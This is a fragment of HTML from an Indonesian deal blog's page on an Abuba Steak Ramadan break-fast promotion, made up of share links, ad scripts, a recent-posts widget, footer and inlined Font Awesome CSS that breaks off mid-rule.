<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg&description=Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>pinterest</span></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>linkedin</span></a></li>
</ul>
</div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.scanharga.com/2024/03/promo-richeese-factory-paket-lebaran.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.scanharga.com/2024/03/promo-solaria-paket-bingkisan-lebaran.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='related-posts'>
<div class='title-wrap'>
<h3>Rekomendasi Promo Lainnya</h3>
</div>
<div id='related-posts'>
<a class='label-link' href='https://www.scanharga.com/search/label/Abuba%20Steak?&max-results=12' rel='tag' title='Abuba Steak'>Abuba Steak</a>
</div>
</div>
</div>
</article>
<div class='blog-post-comments' id='comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<!-- Composite Start -->
<div id="M934358ScriptRootC1572582"></div>
<script src="https://jsc.mgid.com/s/c/scanharga.com.1572582.js" async="async" ></script>
<!-- Composite End -->
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Promo Terbaru
</h3>
</div>
<div class='widget-content'>
<div id='recent-wrapper' class='recent-wrapper'>
<ul id="recent-posts"></ul>
<script>
//<![CDATA[
numPosts = 10;
function recentPosts(a){if(document.getElementById("recent-posts")){var e=a.feed.entry,title,link,content="",ct=document.getElementById("recent-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="recent-posts"><a href="'+link+'" title="'+title+'" target="_blank">'+title+'</a></li>'}ct.innerHTML=content}}var rcp=document.createElement('script');rcp.src='/feeds/posts/summary?alt=json-in-script&orderby=published&max-results='+numPosts+'&callback=recentPosts';document.getElementsByTagName('head')[0].appendChild(rcp);
//]]>
</script>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slot-banner no-items section' id='slot-banner5' name='Slot Advertisement (5)'></div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1' name='Footer (1)'><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='80' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s222' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1600 1600w' width='222'>
</img>
<br/>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/ScanhargaIndonesia/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='twitter'><a href='https://twitter.com/scanharga' rel='noopener nofollow' target='_blank' title='twitter'><span class='twitter'></span></a></li>
<li class='whatsapp'><a href='https://web.whatsapp.com/' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/scanharga/boards/' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/scanharga/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwPU547SOJ-nXIk-fdAeL6Q' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer2' name='Footer (2)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Tentang Kami
</h3>
</div>
<div class='widget-content'>
Untuk Informasi Selengkapnya <a href="https://www.scanharga.com/p/tentang-kami.html" target="_blank"><span style="color: blue;">KLIK AJA disini</span></a>
</div>
</div></div>
<div class='footer colwid section' id='footer3' name='Footer (3)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>
Kerja Sama
</h3>
</div>
<div class='widget-content'>
Buat anda para brand owner / pemilik bisnis yang tertarik dan berminat untuk menjadi partnership dengan SCANHARGA, BISA langsung Chat atau menghubungi: <a href="https://web.whatsapp.com/" target="_blank"><span style="color: blue;">WhatsApp kami disini</span></a>
</div>
</div></div>
</div>
</div>
<div class='backtop'><i class='far fa-angle-up'></i></div>
</footer>
<div class='clr'></div>
<div id='credit'>
<div class='container'>
Copyright &#169; 
<script>var gsYear = new Date();document.write(gsYear.getFullYear());</script>
 - <a href='https://www.scanharga.com/' title='scanharga'>scanharga</a></div>
</div>
<div class='clr'></div>
<div class='gs-mobile gs-hiden'>
<div class='gstop'>
<button id='gs-close'><i class='fas fa-circle-xmark'></i><span class='op'>Close</span></button>
<div id='search-form'>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
</div>
<div class='toolnav'></div>
</div>
<div class='menu-screen'></div>
<style>
/*<![CDATA[*
/*!
 * Font Awesome Pro 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-duotone,.fa-light,.fa-regular,.fa-sharp,.fa-sharp-solid,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fasl,.fasr,.fass,.fast,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fal,.far,.fas,.fat{font-family:"Font Awesome 6 Pro"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-classic.fa-duotone,.fa-duotone,.fad{font-family:"Font Awesome 6 Duotone"}.fa-sharp,.fasl,.fasr,.fass,.fast{font-family:"Font Awesome 6 Sharp"}.fa-sharp,.fass{font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-wagon-covered:before{content:"\f8ee"}.fa-line-height:before{content:"\f871"}.fa-bagel:before{content:"\e3d7"}.fa-transporter-7:before{content:"\e2a8"}.fa-at:before{content:"\40"}.fa-rectangles-mixed:before{content:"\e323"}.fa-phone-arrow-up-right:before,.fa-phone-arrow-up:before,.fa-phone-outgoing:before{content:"\e224"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-circle-l:before{content:"\e114"}.fa-head-side-goggles:before,.fa-head-vr:before{content:"\f6ea"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-face-hand-yawn:before{content:"\e379"}.fa-gauge-simple-min:before,.fa-tachometer-slowest:before{content:"\f62d"}.fa-stethoscope:before{content:"\f0f1"}.fa-coffin:before{content:"\f6c6"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-bowl-salad:before,.fa-salad:before{content:"\f81e"}.fa-info:before{content:"\f129"}.fa-robot-astromech:before{content:"\e2d2"}.fa-ring-diamond:before{content:"\e5ab"}.fa-fondue-pot:before{content:"\e40d"}.fa-theta:before{content:"\f69e"}.fa-face-hand-peeking:before{content:"\e481"}.fa-square-user:before{content:"\e283"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-wifi-2:before,.fa-wifi-fair:before{content:"\f6ab"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-mp3-player:before{content:"\f8ce"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-tally-4:before{content:"\e297"}.fa-rectangle-history:before{content:"\e4a2"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-sun-haze:before{content:"\f765"}.fa-text-size:before{content:"\f894"}.fa-ufo:before{content:"\e047"}.fa-fork:before,.fa-utensil-fork:before{content:"\f2e3"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-mobile-signal:before{content:"\e1ef"}.fa-barcode-scan:before{content:"\f465"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-folder-arrow-down:before,.fa-folder-download:before{content:"\e053"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-face-icicles:before{content:"\e37c"}.fa-shovel:before{content:"\f713"}.fa-door-open:before{content:"\f52b"}.fa-films:before{content:"\e17a"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-face-glasses:before{content:"\e377"}.fa-nfc:before{content:"\e1f7"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-calculator-alt:before,.fa-calculator-simple:before{content:"\f64c"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-sliders-up:before,.fa-sliders-v:before{content:"\f3f1"}.fa-location-minus:before,.fa-map-marker-minus:before{content:"\f609"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-ski-boot:before{content:"\e3cc"}.fa-rectangle-sd:before,.fa-standard-definition:before{content:"\e28a"}.fa-h1:before{content:"\f313"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-message-bot:before{content:"\e3b8"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-light-ceiling:before{content:"\e016"}.fa-comment-alt-exclamation:before,.fa-message-exclamation:before{content:"\f4a5"}.fa-bowl-scoop:before,.fa-bowl-shaved-ice:before{content:"\e3de"}.fa-square-x:before{content:"\e286"}.fa-building-memo:before{content:"\e61e"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-flag-